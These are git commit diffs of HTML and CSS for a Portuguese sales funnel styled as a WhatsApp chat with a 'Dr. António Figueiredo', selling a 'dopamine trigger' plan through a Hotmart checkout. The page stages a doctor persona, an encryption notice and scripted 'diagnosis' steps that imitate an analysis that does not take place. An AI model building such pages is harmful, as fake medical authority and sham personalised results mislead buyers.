+          <svg width="12" height="12" viewBox="0 0 24 24" fill="currentColor"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>
+          <span>As mensagens são protegidas com criptografia de ponta a ponta.</span>
+        </div>
+        <div class="date-divider">HOJE</div>
+
+        <!-- Mensagem de boas-vindas do doutor -->
+        <div class="bubble-in home-welcome-bubble" id="home-bubble" style="opacity:0;">
+          Use o <u>"gatilho de dopamina"</u> para <strong>aumentar a atracção dele em ti</strong>, e fazer ele <strong>sentir a tua falta.</strong><br><br>
+          Clica abaixo, faz o <strong>teste grátis de 1 minuto</strong> e aprende...
+          <div class="bubble-time">agora</div>
+        </div>
+      </main>
+
+      <!-- Botão COMEÇAR no painel inferior (aparece como mensagem enviada) -->
+      <footer class="options-panel home-footer">
+        <button id="start-btn" class="btn-start-chat pulse-anim">👉 COMEÇAR TESTE GRÁTIS</button>
+      </footer>
+
     </div>
   </section>
 
--- a/style.css
+++ b/style.css
@@ -37,66 +37,36 @@
 .screen.active { display: flex; flex-direction: column; align-items: center; justify-content: center; }
 
 /* ========================
-   HOME
-   ======================== */
-.home-wrapper {
-  width: 100%;
-  max-width: 480px;
-  padding: 30px 20px 60px;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 100vh;
-}
-
-.home-card {
-  background: #fff;
-  border-radius: 20px;
-  padding: 36px 28px;
-  text-align: center;
-  box-shadow: 0 20px 60px rgba(0,0,0,.45);
-  width: 100%;
-}
-
-.home-doctor-row {
-  display: flex;
-  align-items: center;
-  gap: 14px;
-  background: #f0f9f7;
+   HOME (dentro do chat WA)
+   ======================== */
+.home-welcome-bubble {
+  transition: opacity .5s ease;
+}
+
+/* Botão de início estilo "mensagem enviada" verde */
+.home-footer {
+  justify-content: flex-end !important;
+  padding: 12px 12px 20px !important;
+  background: var(--wa-bg) !important;
+  border-top: none !important;
+}
+
+.btn-start-chat {
+  background: var(--wa-teal);
+  color: #fff;
+  border: none;
+  padding: 13px 26px;
+  font-size: 15px;
+  font-weight: 700;
   border-radius: 50px;
-  padding: 10px 18px;
-  width: fit-content;
-  margin: 0 auto 24px;
-  text-align: left;
-}
-
-.home-avatar {
-  width: 52px;
-  height: 52px;
-  border-radius: 50%;
-  object-fit: cover;
-  border: 2px solid var(--wa-teal);
-  flex-shrink: 0;
-}
-
-.home-name { display:block; font-weight:700; font-size:14px; color:var(--wa-header); }
-.home-role { display:block; font-size:11px; color:var(--wa-muted); }
-
-.home-headline {
-  font-size: clamp(21px, 5.5vw, 30px);
-  font-weight: 700;
-  color: var(--wa-text);
-  line-height: 1.3;
-  margin-bottom: 14px;
-}
-.hl { color: var(--primary); }
-
-.home-sub {
-  font-size: 14.5px;
-  color: var(--wa-muted);
-  margin-bottom: 26px;
-  line-height: 1.6;
-}
+  cursor: pointer;
+  text-align: center;
+  letter-spacing: .5px;
+  box-shadow: 0 4px 16px rgba(18,140,126,.35);
+  transition: all .3s ease;
+  text-transform: uppercase;
+}
+.btn-start-chat:hover { background: #0d7a6e; transform: translateY(-1px); }
 
 .cta-green {
   display: block;
@@ -123,8 +93,6 @@
   70%  { box-shadow: 0 0 0 14px rgba(37,211,102,0); }
   100% { box-shadow: 0 0 0 0 rgba(37,211,102,0); }
 }
-
-.home-secure { margin-top:14px; font-size:12px; color:var(--wa-muted); }
 
 /* ========================
    APP CONTAINER (WhatsApp)
@@ -356,45 +324,46 @@
    OPÇÕES (painel inferior)
    ======================== */
 .options-panel {
-  background: #F0F0F0;
-  border-top: 1px solid var(--wa-border);
-  padding: 10px 10px 14px;
-  display: flex;
-  flex-direction: column;
+  background: var(--wa-bg);
+  border-top: 1px solid rgba(0,0,0,.08);
+  padding: 10px 10px 18px;
+  display: flex;
+  flex-direction: row;
+  flex-wrap: wrap;
   gap: 8px;
+  justify-content: flex-end;
 }
 
 .option-btn {
-  background: #fff;
-  border: 1.5px solid #dadada;
-  padding: 12px 16px;
-  font-size: 14.5px;
-  font-weight: 500;
-  border-radius: 10px;
+  background: var(--wa-teal);
+  border: none;
+  padding: 11px 20px;
+  font-size: 14px;
+  font-weight: 600;
+  border-radius: 50px;
   cursor: pointer;
-  text-align: left;
-  color: var(--wa-text);
+  text-align: center;
+  color: #fff;
   transition: all .2s ease;
-  width: 100%;
+  white-space: nowrap;
 }
 .option-btn:hover, .option-btn:active {
-  border-color: var(--wa-teal);
-  background: #e8f5f3;
+  background: #0d7a6e;
+  transform: translateY(-1px);
 }
 .option-btn.selected {
-  border-color: var(--wa-teal) !important;
-  background: #d4edea !important;
-  font-weight: 600;
+  background: #0d7a6e !important;
+  outline: 2px solid #fff;
 }
 
 .confirm-btn {
-  background: linear-gradient(135deg, var(--wa-teal) 0%, var(--wa-green) 100%);
+  background: var(--wa-green);
   color: #fff;
   border: none;
-  padding: 13px 16px;
+  padding: 12px 24px;
   font-size: 15px;
   font-weight: 700;
-  border-radius: 10px;
+  border-radius: 50px;
   cursor: pointer;
   width: 100%;
 }

==== commit dfd81df0: "Desktop full-width WA, processing simples sem clonagem, mobile mantido" ====
--- a/index.html
+++ b/index.html
@@ -111,14 +111,15 @@
   </section>
 
   <!-- ============================================ -->
-  <!-- TELA DE PROCESSAMENTO                        -->
+  <!-- TELA DE PROCESSAMENTO (simples)              -->
   <!-- ============================================ -->
   <section id="processing-screen" class="screen">
     <div class="app-container">
       <header class="wa-header">
         <div class="wa-header-left">
-          <div class="wa-avatar-wrapper">
-            <img src="doctor_avatar.jpg" alt="Dr. António" style="margin-left:6px;">
+          <div class="wa-avatar-wrapper" style="margin-left:10px;">
+            <img src="doctor_avatar.jpg" alt="Dr. António">
+            <span class="online-dot"></span>
           </div>
           <div class="wa-contact-info">
             <span class="wa-contact-name">Dr. António Figueiredo</span>
@@ -127,19 +128,13 @@
         </div>
       </header>
       <div class="processing-body">
-        <div class="proc-avatar-wrap">
-          <div class="proc-pulse-ring"></div>
-          <img src="doctor_avatar.jpg" alt="Dr. António" class="proc-avatar-img">
-          <span class="proc-online-dot"></span>
-        </div>
         <div class="spinner"></div>
-        <h3 class="processing-title">A contactar o Dr. António Figueiredo, por favor aguarda...</h3>
-        <div class="proc-steps-log">
-          <div class="proc-step active" id="proc-step-1"><span class="proc-icon">📡</span><span>A contactar o Dr. António, por favor aguarda...</span></div>
-          <div class="proc-step" id="proc-step-2"><span class="proc-icon">🔒</span><span>A inicializar criptografia segura de ponta a ponta...</span></div>
-          <div class="proc-step" id="proc-step-3"><span class="proc-icon">🩺</span><span>A preparar diagnóstico confidencial...</span></div>
-          <div class="proc-step" id="proc-step-4"><span class="proc-icon">✅</span><span>Doutor ligado! A abrir atendimento exclusivo...</span></div>
-        </div>
+        <h3 class="processing-title">A gerar o teu diagnóstico personalizado...</h3>
+        <ul id="processing-steps">
+          <li class="step">A analisar as tuas respostas comportamentais...</li>
+          <li class="step">A cruzar dados com perfis masculinos...</li>
+          <li class="step">A mapear os gatilhos de dopamina para o teu caso...</li>
+        </ul>
       </div>
     </div>
   </section>
--- a/style.css
+++ b/style.css
@@ -369,7 +369,7 @@
 }
 
 /* ========================
-   PROCESSING
+   PROCESSING (simples)
    ======================== */
 .processing-body {
   flex: 1;
@@ -382,52 +382,14 @@
   background: var(--wa-bg);
 }
 
-.proc-avatar-wrap {
-  position: relative;
-  margin-bottom: 28px;
-}
-
-.proc-pulse-ring {
-  position: absolute;
-  inset: -12px;
-  border-radius: 50%;
-  border: 3px solid rgba(18,140,126,.3);
-  animation: procPulse 2s ease infinite;
-}
-@keyframes procPulse {
-  0%   { transform:scale(.9); opacity:.7; }
-  50%  { transform:scale(1.1); opacity:.3; }
-  100% { transform:scale(.9); opacity:.7; }
-}
-
-.proc-avatar-img {
-  width: 80px;
-  height: 80px;
-  border-radius: 50%;
-  object-fit: cover;
-  border: 3px solid var(--wa-teal);
-  display: block;
-}
-
-.proc-online-dot {
-  position: absolute;
-  bottom: 4px;
-  right: 4px;
-  width: 14px;
-  height: 14px;
-  background: #4CAF50;
-  border: 2.5px solid var(--wa-bg);
-  border-radius: 50%;
-}
-
 .spinner {
-  width: 48px;
-  height: 48px;
+  width: 52px;
+  height: 52px;
   border: 4px solid rgba(18,140,126,.2);
   border-top: 4px solid var(--wa-teal);
   border-radius: 50%;
   animation: spin 1s linear infinite;
-  margin-bottom: 20px;
+  margin-bottom: 24px;
 }
 @keyframes spin { to { transform:rotate(360deg); } }
 
@@ -437,10 +399,20 @@
   color: var(--wa-text);
   margin-bottom: 24px;
   line-height: 1.4;
-}
-
-.proc-steps-log { width:100%; max-width:380px; text-align:left; display:flex; flex-direction:column; gap:8px; }
-.proc-step {
+  max-width: 300px;
+}
+
+#processing-steps {
+  list-style: none;
+  width: 100%;
+  max-width: 380px;
+  text-align: left;
+  display: flex;
+  flex-direction: column;
+  gap: 8px;
+}
+
+.step {
   display: flex;
   align-items: center;
   gap: 10px;
@@ -449,10 +421,11 @@
   border-radius: 10px;
   font-size: 13px;
   color: var(--wa-muted);
-  opacity: .45;
+  opacity: .4;
   transition: all .5s ease;
 }
-.proc-step.active {
+.step::before { content: "⏳"; flex-shrink: 0; }
+.step.active {
   opacity: 1;
   color: var(--wa-header);
   font-weight: 600;
@@ -460,7 +433,7 @@
   border: 1px solid var(--wa-teal);
   box-shadow: 0 3px 10px rgba(18,140,126,.1);
 }
-.proc-icon { font-size:16px; flex-shrink:0; }
+.step.active::before { content: "✅"; }
 
 /* ========================
    PREÇO / CTA FINAL
@@ -480,18 +453,31 @@
    RESPONSIVO
    ======================== */
 @media (min-width:481px) {
-  body { padding:20px; }
+  body { padding: 0; background: var(--wa-bg); }
+
+  /* Desktop: chat ocupa a largura toda como WhatsApp Web */
   .app-container {
-    border-radius: 16px;
-    overflow: hidden;
-    min-height: auto;
-    max-height: 92vh;
-    box-shadow: 0 30px 80px rgba(0,0,0,.6);
+    max-width: 100%;
+    min-height: 100vh;
+    border-radius: 0;
+    box-shadow: none;
   }
-  .chat-scroll-area { max-height: calc(92vh - 220px); }
-  .screen.active { min-height: auto; height:100vh; }
-}
+
+  .chat-scroll-area {
+    max-height: calc(100vh - 130px);
+  }
+
+  /* Bubbles com largura máxima para leitura confortável */
+  .bubble-in  { max-width: 55%; }
+  .bubble-out { max-width: 55%; }
+
+  .screen.active { height: 100vh; min-height: 100vh; }
+
+  /* Home também full-width no desktop */
+  .home-wrapper { min-height: 100vh; }
+}
+
 @media (max-width:480px) {
-  body { padding:0; align-items:flex-start; }
-  .app-container { min-height:100dvh; }
-}
+  body { padding: 0; align-items: flex-start; }
+  .app-container { min-height: 100dvh; }
+}

==== commit 37170752: "fix: single-chat structure - remove processing screen, fix script.js for new HTML" ====
--- a/index.html
+++ b/index.html
@@ -13,165 +13,84 @@
 </head>
 <body>
 
-  <!-- ============================================ -->
-  <!-- TELA INICIAL (formato WhatsApp)              -->
-  <!-- ============================================ -->
-  <section id="home-screen" class="screen active">
-    <div class="app-container">
+  <!-- ================================================ -->
+  <!-- ÚNICO ECRÃ DE CHAT (home + quiz num só chat)     -->
+  <!-- ================================================ -->
+  <div class="app-container">
 
-      <!-- Header WhatsApp -->
-      <header class="wa-header">
-        <div class="wa-header-left">
-          <div class="wa-back-btn">&#8592;</div>
-          <div class="wa-avatar-wrapper">
-            <img src="doctor_avatar.jpg" alt="Dr. António">
-            <span class="online-dot"></span>
-          </div>
-          <div class="wa-contact-info">
-            <span class="wa-contact-name">Dr. António Figueiredo</span>
-            <span class="wa-status">online</span>
-          </div>
+    <!-- Header WhatsApp -->
+    <header class="wa-header">
+      <div class="wa-header-left">
+        <div class="wa-back-btn">&#8592;</div>
+        <div class="wa-avatar-wrapper">
+          <img src="doctor_avatar.jpg" alt="Dr. António">
+          <span class="online-dot"></span>
         </div>
-        <div class="wa-header-right">
-          <svg width="21" height="21" viewBox="0 0 24 24" fill="currentColor"><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"/></svg>
-          <svg width="19" height="19" viewBox="0 0 24 24" fill="currentColor"><path d="M20.01 15.38c-1.23 0-2.42-.2-3.53-.56a.977.977 0 00-1.01.24l-1.57 1.97c-2.83-1.44-5.15-3.75-6.59-6.59l1.97-1.57c.26-.26.35-.65.24-1.01A11.36 11.36 0 018.56 4.3c0-.55-.45-1-1-1H4.03c-.55 0-1 .45-1 1C3.03 13.67 10.33 21 19.33 21c.55 0 1-.45 1-1v-3.62c0-.55-.45-1-1-1z"/></svg>
-          <svg width="19" height="19" viewBox="0 0 24 24" fill="currentColor"><path d="M12 8c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"/></svg>
+        <div class="wa-contact-info">
+          <span class="wa-contact-name">Dr. António Figueiredo</span>
+          <span class="wa-status" id="wa-status">online</span>
         </div>
-      </header>
+      </div>
+      <div class="wa-header-right">
+        <svg width="21" height="21" viewBox="0 0 24 24" fill="currentColor"><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"/></svg>
+        <svg width="19" height="19" viewBox="0 0 24 24" fill="currentColor"><path d="M20.01 15.38c-1.23 0-2.42-.2-3.53-.56a.977.977 0 00-1.01.24l-1.57 1.97c-2.83-1.44-5.15-3.75-6.59-6.59l1.97-1.57c.26-.26.35-.65.24-1.01A11.36 11.36 0 018.56 4.3c0-.55-.45-1-1-1H4.03c-.55 0-1 .45-1 1C3.03 13.67 10.33 21 19.33 21c.55 0 1-.45 1-1v-3.62c0-.55-.45-1-1-1z"/></svg>
+        <svg width="19" height="19" viewBox="0 0 24 24" fill="currentColor"><path d="M12 8c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"/></svg>
+      </div>
+    </header>
 
-      <!-- Área de chat com mensagem inicial do doutor -->
-      <main class="chat-scroll-area" id="home-chat-area">
-        <div class="encryption-notice">
-          <svg width="12" height="12" viewBox="0 0 24 24" fill="currentColor"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>
-          <span>As mensagens são protegidas com criptografia de ponta a ponta.</span>
+    <!-- Barra de progresso (escondida no início) -->
+    <div class="progress-wrap"><div id="progress-bar" class="progress-bar"></div></div>
+
+    <!-- Área de mensagens — tudo aqui, sem mudar de ecrã -->
+    <main class="chat-scroll-area" id="chat-area">
+      <div class="encryption-notice">
+        <svg width="12" height="12" viewBox="0 0 24 24" fill="currentColor"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>
+        <span>As mensagens são protegidas com criptografia de ponta a ponta.</span>
+      </div>
+      <div class="date-divider">HOJE</div>
+      <!-- Todas as mensagens injectadas via JS -->
+    </main>
+
+    <!-- Painel inferior: botão início ou opções do quiz -->
+    <footer class="options-panel" id="options-panel"></footer>
+
+  </div>
+
+  <!-- ================================================ -->
+  <!-- TELA FINAL (depoimentos + oferta)                -->
+  <!-- ================================================ -->
+  <div class="app-container" id="final-screen" style="display:none; position:fixed; inset:0; z-index:100;">
+
+    <header class="wa-header">
+      <div class="wa-header-left">
+        <div class="wa-back-btn">&#8592;</div>
+        <div class="wa-avatar-wrapper">
+          <img src="doctor_avatar.jpg" alt="Dr. António">
+          <span class="online-dot"></span>
         </div>
-        <div class="date-divider">HOJE</div>
+        <div class="wa-contact-info">
+          <span class="wa-contact-name">Dr. António Figueiredo</span>
+          <span class="wa-status" id="final-status">online</span>
+        </div>
+      </div>
+    </header>
 
-        <!-- Mensagem de boas-vindas do doutor -->
-        <div class="bubble-in home-welcome-bubble" id="home-bubble" style="opacity:0;">
-          Use o <u>"gatilho de dopamina"</u> para <strong>aumentar a atracção dele em ti</strong>, e fazer ele <strong>sentir a tua falta.</strong><br><br>
-          Clica abaixo, faz o <strong>teste grátis de 1 minuto</strong> e aprende...
-          <div class="bubble-time">agora</div>
-        </div>
-      </main>
+    <main class="chat-scroll-area" id="final-chat-body">
+      <div class="date-divider">HOJE</div>
+    </main>
 
-      <!-- Botão COMEÇAR no painel inferior (aparece como mensagem enviada) -->
-      <footer class="options-panel home-footer">
-        <button id="start-btn" class="btn-start-chat pulse-anim">👉 COMEÇAR TESTE GRÁTIS</button>
-      </footer>
+    <footer class="options-panel" id="final-chat-footer" style="display:none; flex-direction:column; gap:10px;">
+      <a href="https://pay.hotmart.com/P108134502G?off=vlywnk0c&checkoutMode=10&bid=1792620514757" class="cta-green pulse-anim" target="_blank">
+        Quero o meu plano agora ➔
+      </a>
+      <div class="price-box">
+        <span class="price-main">4,24 €</span>
+        <span class="price-vat">IVA Incluído (0,24 €)</span>
+      </div>
+      <p class="guarantee-txt">🛡️ Garantia de 30 dias · Pagamento 100% seguro</p>
+    </footer>
 
-    </div>
-  </section>
-
-  <!-- ============================================ -->
-  <!-- TELA WHATSAPP QUIZ                           -->
-  <!-- ============================================ -->
-  <section id="quiz-screen" class="screen">
-    <div class="app-container">
-
-      <!-- Header WhatsApp -->
-      <header class="wa-header">
-        <div class="wa-header-left">
-          <div class="wa-back-btn">&#8592;</div>
-          <div class="wa-avatar-wrapper">
-            <img src="doctor_avatar.jpg" alt="Dr. António">
-            <span class="online-dot"></span>
-          </div>
-          <div class="wa-contact-info">
-            <span class="wa-contact-name">Dr. António Figueiredo</span>
-            <span class="wa-status" id="wa-status">online</span>
-          </div>
-        </div>
-        <div class="wa-header-right">
-          <svg width="21" height="21" viewBox="0 0 24 24" fill="currentColor"><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"/></svg>
-          <svg width="19" height="19" viewBox="0 0 24 24" fill="currentColor"><path d="M20.01 15.38c-1.23 0-2.42-.2-3.53-.56a.977.977 0 00-1.01.24l-1.57 1.97c-2.83-1.44-5.15-3.75-6.59-6.59l1.97-1.57c.26-.26.35-.65.24-1.01A11.36 11.36 0 018.56 4.3c0-.55-.45-1-1-1H4.03c-.55 0-1 .45-1 1C3.03 13.67 10.33 21 19.33 21c.55 0 1-.45 1-1v-3.62c0-.55-.45-1-1-1z"/></svg>
-          <svg width="19" height="19" viewBox="0 0 24 24" fill="currentColor"><path d="M12 8c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"/></svg>
-        </div>
-      </header>
-
-      <!-- Barra de progresso -->
-      <div class="progress-wrap"><div id="progress-bar" class="progress-bar"></div></div>
-
-      <!-- Área de mensagens -->
-      <main class="chat-scroll-area" id="chat-scroll-area">
-        <div class="encryption-notice">
-          <svg width="12" height="12" viewBox="0 0 24 24" fill="currentColor"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>
-          <span>As mensagens são protegidas com criptografia de ponta a ponta e ficam apenas entre ti e o Dr. António.</span>
-        </div>
-        <div class="date-divider">HOJE</div>
-        <!-- Mensagens injectadas via JS -->
-      </main>
-
-      <!-- Painel de opções (fixo em baixo) -->
-      <footer class="options-panel" id="options-panel">
-        <!-- Botões injectados via JS -->
-      </footer>
-
-    </div>
-  </section>
-
-  <!-- ============================================ -->
-  <!-- TELA DE PROCESSAMENTO (simples)              -->
-  <!-- ============================================ -->
-  <section id="processing-screen" class="screen">
-    <div class="app-container">
-      <header class="wa-header">
-        <div class="wa-header-left">
-          <div class="wa-avatar-wrapper" style="margin-left:10px;">
-            <img src="doctor_avatar.jpg" alt="Dr. António">
-            <span class="online-dot"></span>
-          </div>
-          <div class="wa-contact-info">
-            <span class="wa-contact-name">Dr. António Figueiredo</span>
-            <span class="wa-status">a analisar...</span>
-          </div>
-        </div>
-      </header>
-      <div class="processing-body">
-        <div class="spinner"></div>
-        <h3 class="processing-title">A gerar o teu diagnóstico personalizado...</h3>
-        <ul id="processing-steps">
-          <li class="step">A analisar as tuas respostas comportamentais...</li>
-          <li class="step">A cruzar dados com perfis masculinos...</li>
-          <li class="step">A mapear os gatilhos de dopamina para o teu caso...</li>
-        </ul>
-      </div>
-    </div>
-  </section>
-
-  <!-- ============================================ -->
-  <!-- TELA FINAL CHAT (depoimentos + oferta)       -->
-  <!-- ============================================ -->
-  <section id="final-chat-screen" class="screen">
-    <div class="app-container">
-      <header class="wa-header">
-        <div class="wa-header-left">
-          <div class="wa-back-btn">&#8592;</div>
-          <div class="wa-avatar-wrapper">
-            <img src="doctor_avatar.jpg" alt="Dr. António">
-            <span class="online-dot"></span>
-          </div>
-          <div class="wa-contact-info">
-            <span class="wa-contact-name">Dr. António Figueiredo</span>
-            <span class="wa-status" id="final-status">online</span>
-          </div>
-        </div>
-      </header>
-      <main class="chat-scroll-area" id="final-chat-body">
-        <div class="date-divider">HOJE</div>
-      </main>
-      <footer class="options-panel" id="final-chat-footer" style="display:none;">
-        <a href="https://pay.hotmart.com/P108134502G?off=vlywnk0c&checkoutMode=10&bid=1792620514757" class="cta-green pulse-anim" target="_blank">
-          Quero o meu plano agora ➔
-        </a>
-        <div class="price-box">
-          <span class="price-main">4,24 €</span>
-          <span class="price-vat">IVA Incluído (0,24 €)</span>
-        </div>
-        <p class="guarantee-txt">🛡️ Garantia de 30 dias · Pagamento 100% seguro</p>
-      </footer>
-    </div>
-  </section>
+  </div>
 
   <script src="script.js"></script>
 </body>
--- a/style.css
+++ b/style.css
@@ -22,34 +22,13 @@
   background: #111B21;
   min-height: 100vh;
   display: flex;
-  align-items: center;
+  align-items: flex-start;
   justify-content: center;
 }
 
 /* ========================
-   SCREENS
-   ======================== */
-.screen {
-  display: none;
-  width: 100%;
-  min-height: 100vh;
-}
